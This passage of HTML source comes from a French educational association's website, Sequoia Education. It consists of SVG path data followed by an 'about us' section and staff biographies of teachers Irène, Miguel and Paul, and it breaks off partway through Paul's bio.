80.1925 34.7979C80.8663 34.335 81.7804 34.1035 82.9347 34.1035C84.0773 34.1035 85.1583 34.335 86.1779 34.7979L85.5099 36.3535C84.4611 35.9199 83.5792 35.7031 82.8644 35.7031C81.7745 35.7031 81.2296 36.0137 81.2296 36.6348C81.2296 36.9395 81.3702 37.1973 81.6515 37.4082C81.9386 37.6191 82.5597 37.9092 83.5148 38.2783C84.3175 38.5889 84.9005 38.873 85.2638 39.1309C85.6271 39.3887 85.8966 39.6875 86.0724 40.0273C86.2482 40.3613 86.3361 40.7627 86.3361 41.2314ZM94.1752 35.8438H91.8021V44H89.7279V35.8438H88.1283V34.877L89.7279 34.2441V33.6113C89.7279 32.4629 89.9975 31.6133 90.5365 31.0625C91.0756 30.5059 91.8988 30.2275 93.0062 30.2275C93.7328 30.2275 94.4477 30.3477 95.1508 30.5879L94.6059 32.1523C94.0961 31.9883 93.6098 31.9062 93.1469 31.9062C92.6781 31.9062 92.3354 32.0527 92.1186 32.3457C91.9076 32.6328 91.8021 33.0664 91.8021 33.6465V34.2793H94.1752V35.8438ZM102.638 44L102.225 42.6465H102.155C101.686 43.2383 101.215 43.6426 100.74 43.8594C100.265 44.0703 99.6559 44.1758 98.9118 44.1758C97.9567 44.1758 97.2096 43.918 96.6706 43.4023C96.1374 42.8867 95.8708 42.1572 95.8708 41.2139C95.8708 40.2119 96.2429 39.4561 96.987 38.9463C97.7311 38.4365 98.8649 38.1582 100.388 38.1113L102.067 38.0586V37.54C102.067 36.9189 101.921 36.4561 101.628 36.1514C101.341 35.8408 100.892 35.6855 100.283 35.6855C99.7848 35.6855 99.3073 35.7588 98.8503 35.9053C98.3932 36.0518 97.9538 36.2246 97.5319 36.4238L96.8639 34.9473C97.3913 34.6719 97.9684 34.4639 98.5954 34.3232C99.2223 34.1768 99.8141 34.1035 100.371 34.1035C101.607 34.1035 102.539 34.373 103.166 34.9121C103.799 35.4512 104.115 36.2979 104.115 37.4521V44H102.638ZM99.5622 42.5938C100.312 42.5938 100.913 42.3857 101.364 41.9697C101.821 41.5479 102.049 40.959 102.049 40.2031V39.3594L100.801 39.4121C99.8288 39.4473 99.1198 39.6113 98.6745 39.9043C98.235 40.1914 98.0153 40.6338 98.0153 41.2314C98.0153 41.665 98.1442 42.002 98.402 42.2422C98.6598 42.4766 99.0466 42.5938 99.5622 42.5938ZM109.783 44H107.718V34.2793H109.783V44ZM107.595 31.7041C107.595 31.335 107.694 31.0508 107.894 30.8516C108.099 30.6523 108.389 30.5527 108.764 30.5527C109.127 30.5527 109.408 30.6523 109.607 30.8516C109.812 31.0508 109.915 31.335 109.915 31.7041C109.915 32.0557 109.812 32.334 109.607 32.5391C109.408 32.7383 109.127 32.8379 108.764 32.8379C108.389 32.8379 108.099 32.7383 107.894 32.5391C107.694 32.334 107.595 32.0557 107.595 31.7041ZM117.086 42.5059C117.59 42.5059 118.094 42.4268 118.598 42.2686V43.8242C118.369 43.9238 118.073 44.0059 117.71 44.0703C117.353 44.1406 116.981 44.1758 116.594 44.1758C114.637 44.1758 113.658 43.1445 113.658 41.082V35.8438H112.331V34.9297L113.755 34.1738L114.458 32.1172H115.733V34.2793H118.501V35.8438H115.733V41.0469C115.733 41.5449 115.856 41.9141 116.102 42.1543C116.354 42.3887 116.682 42.5059 117.086 42.5059ZM135.287 39.1221C135.287 40.71 134.88 41.9492 134.065 42.8398C133.251 43.7305 132.117 44.1758 130.664 44.1758C129.756 44.1758 128.953 43.9707 128.256 43.5605C127.558 43.1504 127.022 42.5615 126.647 41.7939C126.272 41.0264 126.085 40.1357 126.085 39.1221C126.085 37.5459 126.489 36.3154 127.298 35.4307C128.106 34.5459 129.246 34.1035 130.717 34.1035C132.123 34.1035 133.236 34.5576 134.056 35.4658C134.877 36.3682 135.287 37.5869 135.287 39.1221ZM128.212 39.1221C128.212 41.3662 129.041 42.4883 130.699 42.4883C132.34 42.4883 133.16 41.3662 133.16 39.1221C133.16 36.9014 132.334 35.791 130.681 35.791C129.814 35.791 129.184 36.0781 128.792 36.6523C128.405 37.2266 128.212 38.0498 128.212 39.1221ZM145.244 44L144.954 42.7256H144.849C144.562 43.1768 144.151 43.5312 143.618 43.7891C143.091 44.0469 142.487 44.1758 141.808 44.1758C140.63 44.1758 139.751 43.8828 139.171 43.2969C138.591 42.7109 138.301 41.8232 138.301 40.6338V34.2793H140.384V40.2734C140.384 41.0176 140.536 41.5771 140.841 41.9521C141.146 42.3213 141.623 42.5059 142.274 42.5059C143.141 42.5059 143.776 42.248 144.181 41.7324C144.591 41.2109 144.796 40.3408 144.796 39.1221V34.2793H146.87V44H145.244ZM160.861 34.1035C161.277 34.1035 161.62 34.1328 161.889 34.1914L161.687 36.1162C161.394 36.0459 161.089 36.0107 160.773 36.0107C159.947 36.0107 159.276 36.2803 158.76 36.8193C158.251 37.3584 157.996 38.0586 157.996 38.9199V44H155.93V34.2793H157.548L157.82 35.9932H157.925C158.248 35.4131 158.667 34.9531 159.182 34.6133C159.704 34.2734 160.263 34.1035 160.861 34.1035ZM168.665 44.1758C167.153 44.1758 165.97 43.7363 165.114 42.8574C164.265 41.9727 163.84 40.7568 163.84 39.21C163.84 37.6221 164.235 36.374 165.026 35.4658C165.817 34.5576 166.904 34.1035 168.287 34.1035C169.57 34.1035 170.584 34.4932 171.328 35.2725C172.072 36.0518 172.444 37.124 172.444 38.4893V39.6055H165.967C165.996 40.5488 166.251 41.2754 166.731 41.7852C167.212 42.2891 167.889 42.541 168.762 42.541C169.336 42.541 169.869 42.4883 170.361 42.3828C170.859 42.2715 171.393 42.0898 171.961 41.8379V43.5166C171.457 43.7568 170.947 43.9268 170.432 44.0264C169.916 44.126 169.327 44.1758 168.665 44.1758ZM168.287 35.668C167.631 35.668 167.103 35.876 166.705 36.292C166.312 36.708 166.078 37.3145 166.002 38.1113H170.414C170.402 37.3086 170.209 36.7021 169.834 36.292C169.459 35.876 168.943 35.668 168.287 35.668ZM183.702 44H181.628V38.0059C181.628 37.2617 181.488 36.708 181.206 36.3447C180.925 35.9756 180.486 35.791 179.888 35.791C179.091 35.791 178.505 36.0518 178.13 36.5732C177.761 37.0889 177.576 37.9502 177.576 39.1572V44H175.511V34.2793H177.128L177.418 35.5537H177.524C177.793 35.0908 178.183 34.7334 178.693 34.4814C179.208 34.2295 179.774 34.1035 180.389 34.1035C181.883 34.1035 182.873 34.6133 183.36 35.6328H183.5C183.787 35.1523 184.192 34.7773 184.713 34.5078C185.235 34.2383 185.832 34.1035 186.506 34.1035C187.666 34.1035 188.51 34.3965 189.037 34.9824C189.571 35.5684 189.837 36.4619 189.837 37.6631V44H187.772V38.0059C187.772 37.2617 187.628 36.708 187.341 36.3447C187.06 35.9756 186.62 35.791 186.023 35.791C185.22 35.791 184.631 36.043 184.256 36.5469C183.887 37.0449 183.702 37.8125 183.702 38.8496V44ZM198.406 34.1035C199.619 34.1035 200.562 34.543 201.236 35.4219C201.916 36.3008 202.255 37.5342 202.255 39.1221C202.255 40.7158 201.913 41.958 201.227 42.8486C200.541 43.7334 199.589 44.1758 198.371 44.1758C197.14 44.1758 196.185 43.7334 195.505 42.8486H195.365L194.987 44H193.44V30.3242H195.505V33.5762C195.505 33.8164 195.494 34.1738 195.47 34.6484C195.447 35.123 195.429 35.4248 195.417 35.5537H195.505C196.162 34.5869 197.128 34.1035 198.406 34.1035ZM197.87 35.791C197.038 35.791 196.437 36.0371 196.068 36.5293C195.705 37.0156 195.517 37.833 195.505 38.9814V39.1221C195.505 40.3057 195.693 41.1641 196.068 41.6973C196.443 42.2246 197.055 42.4883 197.905 42.4883C198.637 42.4883 199.191 42.1982 199.566 41.6182C199.947 41.0381 200.137 40.2002 200.137 39.1045C200.137 36.8955 199.381 35.791 197.87 35.791ZM213.997 39.1221C213.997 40.71 213.59 41.9492 212.775 42.8398C211.961 43.7305 210.827 44.1758 209.374 44.1758C208.466 44.1758 207.663 43.9707 206.966 43.5605C206.268 43.1504 205.732 42.5615 205.357 41.7939C204.982 41.0264 204.795 40.1357 204.795 39.1221C204.795 37.5459 205.199 36.3154 206.008 35.4307C206.816 34.5459 207.956 34.1035 209.427 34.1035C210.833 34.1035 211.946 34.5576 212.766 35.4658C213.587 36.3682 213.997 37.5869 213.997 39.1221ZM206.922 39.1221C206.922 41.3662 207.751 42.4883 209.409 42.4883C211.05 42.4883 211.87 41.3662 211.87 39.1221C211.87 36.9014 211.044 35.791 209.391 35.791C208.524 35.791 207.894 36.0781 207.502 36.6523C207.115 37.2266 206.922 38.0498 206.922 39.1221ZM223.954 44L223.664 42.7256H223.559C223.272 43.1768 222.861 43.5312 222.328 43.7891C221.801 44.0469 221.197 44.1758 220.518 44.1758C219.34 44.1758 218.461 43.8828 217.881 43.2969C217.301 42.7109 217.011 41.8232 217.011 40.6338V34.2793H219.094V40.2734C219.094 41.0176 219.246 41.5771 219.551 41.9521C219.856 42.3213 220.333 42.5059 220.983 42.5059C221.851 42.5059 222.486 42.248 222.891 41.7324C223.301 41.2109 223.506 40.3408 223.506 39.1221V34.2793H225.58V44H223.954ZM234.175 34.1035C234.591 34.1035 234.934 34.1328 235.203 34.1914L235.001 36.1162C234.708 36.0459 234.404 36.0107 234.087 36.0107C233.261 36.0107 232.59 36.2803 232.075 36.8193C231.565 37.3584 231.31 38.0586 231.31 38.9199V44H229.244V34.2793H230.862L231.134 35.9932H231.24C231.562 35.4131 231.981 34.9531 232.496 34.6133C233.018 34.2734 233.577 34.1035 234.175 34.1035ZM244.264 41.2314C244.264 42.1807 243.919 42.9102 243.227 43.4199C242.536 43.9238 241.546 44.1758 240.256 44.1758C238.962 44.1758 237.921 43.9795 237.136 43.5869V41.8027C238.279 42.3301 239.342 42.5938 240.327 42.5938C241.598 42.5938 242.234 42.21 242.234 41.4424C242.234 41.1963 242.164 40.9912 242.023 40.8271C241.882 40.6631 241.651 40.4932 241.329 40.3174C241.006 40.1416 240.558 39.9424 239.984 39.7197C238.865 39.2861 238.106 38.8525 237.708 38.4189C237.315 37.9854 237.119 37.4229 237.119 36.7314C237.119 35.8994 237.453 35.2549 238.121 34.7979C238.795 34.335 239.709 34.1035 240.863 34.1035C242.005 34.1035 243.087 34.335 244.106 34.7979L243.438 36.3535C242.389 35.9199 241.507 35.7031 240.793 35.7031C239.703 35.7031 239.158 36.0137 239.158 36.6348C239.158 36.9395 239.298 37.1973 239.58 37.4082C239.867 37.6191 240.488 37.9092 241.443 38.2783C242.246 38.5889 242.829 38.873 243.192 39.1309C243.555 39.3887 243.825 39.6875 244.001 40.0273C244.176 40.3613 244.264 40.7627 244.264 41.2314ZM251.471 44.1758C249.959 44.1758 248.775 43.7363 247.92 42.8574C247.07 41.9727 246.645 40.7568 246.645 39.21C246.645 37.6221 247.041 36.374 247.832 35.4658C248.623 34.5576 249.71 34.1035 251.093 34.1035C252.376 34.1035 253.39 34.4932 254.134 35.2725C254.878 36.0518 255.25 37.124 255.25 38.4893V39.6055H248.772C248.802 40.5488 249.057 41.2754 249.537 41.7852C250.017 42.2891 250.694 42.541 251.567 42.541C252.141 42.541 252.675 42.4883 253.167 42.3828C253.665 42.2715 254.198 42.0898 254.766 41.8379V43.5166C254.263 43.7568 253.753 43.9268 253.237 44.0264C252.722 44.126 252.133 44.1758 251.471 44.1758ZM251.093 35.668C250.436 35.668 249.909 35.876 249.511 36.292C249.118 36.708 248.884 37.3145 248.807 38.1113H253.22C253.208 37.3086 253.015 36.7021 252.64 36.292C252.265 35.876 251.749 35.668 251.093 35.668ZM249.774 33.0928V32.873C250.108 32.4629 250.451 32.0059 250.803 31.502C251.16 30.998 251.441 30.5674 251.646 30.21H254.046V30.3945C253.741 30.752 253.284 31.2148 252.675 31.7832C252.071 32.3457 251.561 32.7822 251.145 33.0928H249.774ZM47.7549 69.1758C46.542 69.1758 45.5957 68.7363 44.916 67.8574C44.2363 66.9785 43.8965 65.7451 43.8965 64.1572C43.8965 62.5635 44.2393 61.3242 44.9248 60.4395C45.6162 59.5488 46.5713 59.1035 47.79 59.1035C49.0674 59.1035 50.04 59.5752 50.708 60.5186H50.8135C50.7139 59.8213 50.6641 59.2705 50.6641 58.8662V55.3242H52.7383V69H51.1211L50.7607 67.7256H50.6641C50.002 68.6924 49.0322 69.1758 47.7549 69.1758ZM48.3086 67.5059C49.1582 67.5059 49.7764 67.2686 50.1631 66.7939C50.5498 66.3135 50.749 65.5371 50.7607 64.4648V64.1748C50.7607 62.9502 50.5615 62.0801 50.1631 61.5645C49.7646 61.0488 49.1406 60.791 48.291 60.791C47.5645 60.791 47.0049 61.0869 46.6123 61.6787C46.2197 62.2646 46.0234 63.1025 46.0234 64.1924C46.0234 65.2705 46.2139 66.0938 46.5947 66.6621C46.9756 67.2246 47.5469 67.5059 48.3086 67.5059ZM63.2669 69L62.9768 67.7256H62.8714C62.5843 68.1768 62.1741 68.5312 61.6409 68.7891C61.1136 69.0469 60.51 69.1758 59.8304 69.1758C58.6526 69.1758 57.7737 68.8828 57.1936 68.2969C56.6136 67.7109 56.3235 66.8232 56.3235 65.6338V59.2793H58.4065V65.2734C58.4065 66.0176 58.5589 66.5771 58.8636 66.9521C59.1682 67.3213 59.6458 67.5059 60.2962 67.5059C61.1634 67.5059 61.7991 67.248 62.2034 66.7324C62.6136 66.2109 62.8186 65.3408 62.8186 64.1221V59.2793H64.8929V69H63.2669ZM73.4879 59.1035C73.9039 59.1035 74.2466 59.1328 74.5162 59.1914L74.314 61.1162C74.0211 61.0459 73.7164 61.0107 73.4 61.0107C72.5738 61.0107 71.9029 61.2803 71.3873 61.8193C70.8775 62.3584 70.6226 63.0586 70.6226 63.9199V69H68.5572V59.2793H70.1744L70.4468 60.9932H70.5523C70.8746 60.4131 71.2935 59.9531 71.8091 59.6133C72.3306 59.2734 72.8902 59.1035 73.4879 59.1035ZM83.1287 69L82.7157 67.6465H82.6454C82.1766 68.2383 81.7049 68.6426 81.2303 68.8594C80.7557 69.0703 80.1463 69.1758 79.4022 69.1758C78.4471 69.1758 77.7 68.918 77.161 68.4023C76.6278 67.8867 76.3612 67.1572 76.3612 66.2139C76.3612 65.2119 76.7332 64.4561 77.4774 63.9463C78.2215 63.4365 79.3553 63.1582 80.8787 63.1113L82.5575 63.0586V62.54C82.5575 61.9189 82.411 61.4561 82.118 61.1514C81.8309 60.8408 81.3827 60.6855 80.7733 60.6855C80.2752 60.6855 79.7977 60.7588 79.3407 60.9053C78.8836 61.0518 78.4442 61.2246 78.0223 61.4238L77.3543 59.9473C77.8817 59.6719 78.4588 59.4639 79.0858 59.3232C79.7127 59.1768 80.3045 59.1035 80.8612 59.1035C82.0975 59.1035 83.0291 59.373 83.6561 59.9121C84.2889 60.4512 84.6053 61.2979 84.6053 62.4521V69H83.1287ZM80.0526 67.5938C80.8026 67.5938 81.4032 67.3857 81.8543 66.9697C82.3114 66.5479 82.5399 65.959 82.5399 65.2031V64.3594L81.2918 64.4121C80.3192 64.4473 79.6102 64.6113 79.1649 64.9043C78.7254 65.1914 78.5057 65.6338 78.5057 66.2314C78.5057 66.665 78.6346 67.002 78.8924 67.2422C79.1502 67.4766 79.537 67.5938 80.0526 67.5938ZM96.7599 69H94.6857V63.0234C94.6857 62.2734 94.5333 61.7139 94.2286 61.3447C93.9298 60.9756 93.4523 60.791 92.796 60.791C91.923 60.791 91.2843 61.0488 90.88 61.5645C90.4757 62.0801 90.2736 62.9443 90.2736 64.1572V69H88.2081V59.2793H89.8253L90.1154 60.5537H90.2208C90.5138 60.0908 90.9298 59.7334 91.4689 59.4814C92.0079 59.2295 92.6056 59.1035 93.2618 59.1035C95.5939 59.1035 96.7599 60.29 96.7599 62.6631V69ZM103.975 67.5059C104.479 67.5059 104.983 67.4268 105.487 67.2686V68.8242C105.258 68.9238 104.962 69.0059 104.599 69.0703C104.242 69.1406 103.87 69.1758 103.483 69.1758C101.526 69.1758 100.547 68.1445 100.547 66.082V60.8438H99.2201V59.9297L100.644 59.1738L101.347 57.1172H102.621V59.2793H105.39V60.8438H102.621V66.0469C102.621 66.5449 102.745 66.9141 102.991 67.1543C103.243 67.3887 103.571 67.5059 103.975 67.5059ZM118.933 69H116.867V60.7031C116.867 59.7129 116.891 58.9277 116.937 58.3477C116.803 58.4883 116.636 58.6436 116.436 58.8135C116.243 58.9834 115.587 59.5225 114.468 60.4307L113.431 59.1211L117.21 56.1504H118.933V69ZM128.231 60.9756C129.526 60.9756 130.551 61.3184 131.307 62.0039C132.063 62.6895 132.441 63.624 132.441 64.8076C132.441 66.1787 132.01 67.251 131.149 68.0244C130.293 68.792 129.074 69.1758 127.492 69.1758C126.057 69.1758 124.929 68.9443 124.109 68.4814V66.6094C124.583 66.8789 125.128 67.0869 125.743 67.2334C126.359 67.3799 126.93 67.4531 127.457 67.4531C128.389 67.4531 129.098 67.2451 129.584 66.8291C130.071 66.4131 130.314 65.8037 130.314 65.001C130.314 63.4658 129.335 62.6982 127.378 62.6982C127.103 62.6982 126.763 62.7275 126.359 62.7861C125.954 62.8389 125.6 62.9004 125.295 62.9707L124.372 62.4258L124.864 56.1504H131.544V57.9873H126.684L126.394 61.1689C126.599 61.1338 126.848 61.0928 127.141 61.0459C127.44 60.999 127.803 60.9756 128.231 60.9756ZM139.963 73.3242C139.342 73.3242 138.826 73.251 138.416 73.1045V71.4697C138.814 71.5752 139.221 71.6279 139.637 71.6279C140.516 71.6279 140.956 71.1299 140.956 70.1338V59.2793H143.021V70.2744C143.021 71.2764 142.758 72.0352 142.23 72.5508C141.709 73.0664 140.953 73.3242 139.963 73.3242ZM140.833 56.7041C140.833 56.335 140.932 56.0508 141.132 55.8516C141.337 55.6523 141.627 55.5527 142.002 55.5527C142.365 55.5527 142.646 55.6523 142.846 55.8516C143.051 56.0508 143.153 56.335 143.153 56.7041C143.153 57.0557 143.051 57.334 142.846 57.5391C142.646 57.7383 142.365 57.8379 142.002 57.8379C141.627 57.8379 141.337 57.7383 141.132 57.5391C140.932 57.334 140.833 57.0557 140.833 56.7041ZM155.325 64.1221C155.325 65.71 154.918 66.9492 154.104 67.8398C153.289 68.7305 152.155 69.1758 150.702 69.1758C149.794 69.1758 148.991 68.9707 148.294 68.5605C147.597 68.1504 147.061 67.5615 146.686 66.7939C146.311 66.0264 146.123 65.1357 146.123 64.1221C146.123 62.5459 146.527 61.3154 147.336 60.4307C148.145 59.5459 149.284 59.1035 150.755 59.1035C152.161 59.1035 153.274 59.5576 154.095 60.4658C154.915 61.3682 155.325 62.5869 155.325 64.1221ZM148.25 64.1221C148.25 66.3662 149.079 67.4883 150.737 67.4883C152.378 67.4883 153.198 66.3662 153.198 64.1221C153.198 61.9014 152.372 60.791 150.72 60.791C149.853 60.791 149.223 61.0781 148.83 61.6523C148.443 62.2266 148.25 63.0498 148.25 64.1221ZM165.283 69L164.993 67.7256H164.887C164.6 68.1768 164.19 68.5312 163.657 68.7891C163.129 69.0469 162.526 69.1758 161.846 69.1758C160.668 69.1758 159.789 68.8828 159.209 68.2969C158.629 67.7109 158.339 66.8232 158.339 65.6338V59.2793H160.422V65.2734C160.422 66.0176 160.575 66.5771 160.879 66.9521C161.184 67.3213 161.661 67.5059 162.312 67.5059C163.179 67.5059 163.815 67.248 164.219 66.7324C164.629 66.2109 164.834 65.3408 164.834 64.1221V59.2793H166.909V69H165.283ZM175.504 59.1035C175.92 59.1035 176.262 59.1328 176.532 59.1914L176.33 61.1162C176.037 61.0459 175.732 61.0107 175.416 61.0107C174.589 61.0107 173.919 61.2803 173.403 61.8193C172.893 62.3584 172.638 63.0586 172.638 63.9199V69H170.573V59.2793H172.19L172.463 60.9932H172.568C172.89 60.4131 173.309 59.9531 173.825 59.6133C174.346 59.2734 174.906 59.1035 175.504 59.1035ZM185.593 66.2314C185.593 67.1807 185.247 67.9102 184.556 68.4199C183.864 68.9238 182.874 69.1758 181.585 69.1758C180.29 69.1758 179.25 68.9795 178.465 68.5869V66.8027C179.607 67.3301 180.671 67.5938 181.655 67.5938C182.927 67.5938 183.562 67.21 183.562 66.4424C183.562 66.1963 183.492 65.9912 183.351 65.8271C183.211 65.6631 182.979 65.4932 182.657 65.3174C182.335 65.1416 181.887 64.9424 181.312 64.7197C180.193 64.2861 179.434 63.8525 179.036 63.4189C178.643 62.9854 178.447 62.4229 178.447 61.7314C178.447 60.8994 178.781 60.2549 179.449 59.7979C180.123 59.335 181.037 59.1035 182.191 59.1035C183.334 59.1035 184.415 59.335 185.434 59.7979L184.767 61.3535C183.718 60.9199 182.836 60.7031 182.121 60.7031C181.031 60.7031 180.486 61.0137 180.486 61.6348C180.486 61.9395 180.627 62.1973 180.908 62.4082C181.195 62.6191 181.816 62.9092 182.771 63.2783C183.574 63.5889 184.157 63.873 184.52 64.1309C184.884 64.3887 185.153 64.6875 185.329 65.0273C185.505 65.3613 185.593 65.7627 185.593 66.2314ZM195.734 65.0977H194.205L193.748 56.1504H196.182L195.734 65.0977ZM193.642 67.9014C193.642 67.4678 193.756 67.1396 193.985 66.917C194.213 66.6885 194.539 66.5742 194.96 66.5742C195.376 66.5742 195.696 66.6914 195.918 66.9258C196.141 67.1602 196.252 67.4854 196.252 67.9014C196.252 68.3174 196.138 68.6484 195.91 68.8945C195.687 69.1348 195.371 69.2549 194.96 69.2549C194.544 69.2549 194.219 69.1377 193.985 68.9033C193.756 68.6689 193.642 68.335 193.642 67.9014Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_928_523" x1="42.9121" y1="10.5" x2="247.528" y2="105.119" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDE24"/>
<stop offset="1" stop-color="#FF808B"/>
</linearGradient>
<linearGradient id="paint1_linear_928_523" x1="43.4844" y1="50.3042" x2="71.8042" y2="55.6663" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDE24"/>
<stop offset="1" stop-color="#FF808B"/>
</linearGradient>
<linearGradient id="paint2_linear_928_523" x1="144.5" y1="-0.500003" x2="69.5" y2="85.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#E6E6E6" stop-opacity="0.29"/>
<stop offset="1" stop-color="#C4C4C4" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_928_523" x1="220.455" y1="1.57328" x2="144.217" y2="104.454" gradientUnits="userSpaceOnUse">
<stop stop-color="#E6E6E6" stop-opacity="0.29"/>
<stop offset="1" stop-color="#C4C4C4" stop-opacity="0"/>
</linearGradient>
</defs>
</svg></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Qui sommes-nous ?</h2>
<p><span><em>Sequoia Education</em> est née d’une très forte volonté d’aider les enfants et les jeunes en difficulté scolaire, qu’ils aient des troubles de l’apprentissage ou non.</span></p>
<p><span>L&rsquo;association a fait appel à plusieurs professionnels de l&rsquo;éducation qui ont réuni leurs expériences pour créer le Parcours Lecture.</span></p>
<p><span>Les méthodes de Sequoia ont un point commun et elles l’auront toujours. Elles permettent de <strong>mieux comprendre, de construire des raisonnements et de faire preuve d’esprit analytique et critique.</strong></span></p>
<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_had_animation">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container"></div>
</div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: 19px; text-align: left;">Après plusieurs années d’enseignements, notre équipe met son expertise </span><strong style="font-size: 19px; text-align: left;">au profit des personnes en difficulté scolaire</strong><span style="font-size: 19px; text-align: left;"> avec ou sans trouble des apprentissages pour :</span></p>
<p><span style="font-size: 19px; text-align: left;"></span></p>
<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_had_animation">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container"></div>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">N</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Leur donner les outils nécessaires à leur épanouissement</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">N</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">Leur donner les moyens de contribuer positivement à la société</div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">N</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">Leur permettre de réaliser pleinement leur potentiel</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_12">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="250" height="261" src="https://sequoia-education.com/wp-content/uploads/2021/11/Group-531.png" alt="" title="Group 531" class="wp-image-4681" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Irène</h3>
<p>Irène est enseignante de français depuis<span> </span><strong>33 ans.</strong><span> </span>Depuis 15 ans, elle offre depuis du<strong> soutien scolaire</strong><span> </span>à des enfants en difficulté, dont certains avec des troubles de l&rsquo;apprentissage.</p>
<p>Elle a également pu mettre au point et valider les principes de la méthode SequoiaEducation grâce à plus de<span> </span><strong>6 ans de cours particuliers</strong><span> </span>avec des élèves déscolarisés.</p>
<p><span style="color: #ffffff;"></span></p>
<p><span style="color: #ffffff;"></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="246" height="246" src="https://sequoia-education.com/wp-content/uploads/2021/11/Group-538.png" alt="" title="Group 538" srcset="https://sequoia-education.com/wp-content/uploads/2021/11/Group-538.png 246w, https://sequoia-education.com/wp-content/uploads/2021/11/Group-538-150x150.png 150w, https://sequoia-education.com/wp-content/uploads/2021/11/Group-538-100x100.png 100w" sizes="auto, (max-width: 246px) 100vw, 246px" class="wp-image-4763" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Miguel</h3>
<p><span><strong>Agrégé</strong> de littérature, Miguel est professeur d&rsquo;espagnol et de français depuis <strong>35 ans</strong>.</span></p>
<p><span>Pendant ses nombreuses années d&rsquo;enseignement, il a rencontré et accompagné de nombreux enfants et jeunes en difficulté scolaire, notamment avec des <strong>problèmes de lecture</strong> ou d&rsquo;<strong>apprentissage des langues étrangères.</strong></span></p>
<p><span style="color: #ffffff;"></span></p>
<p><span style="color: #ffffff;"></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_14">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="253" height="253" src="https://sequoia-education.com/wp-content/uploads/2021/11/Group-534.png" alt="" title="Group 534" srcset="https://sequoia-education.com/wp-content/uploads/2021/11/Group-534.png 253w, https://sequoia-education.com/wp-content/uploads/2021/11/Group-534-150x150.png 150w, https://sequoia-education.com/wp-content/uploads/2021/11/Group-534-100x100.png 100w" sizes="auto, (max-width: 253px) 100vw, 253px" class="wp-image-4684" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Paul</h3>
<p>Depuis ses premières années en école Montessori, Paul a toujours<span> </span><strong>baigné dans la pédagogie.<span> </span></strong>Pendant 2 ans, il donnait chaque semaine des cours particuliers en anglais et en maths en appliquant les<span> </span><strong>stratégies d&rsquo;apprentissage<span> </span></strong>qu&rsquo;il avait lui-même utilisées du collège au lycée pour<span> </span><strong>vaincre ses propres difficultés scolaires.</strong></p>
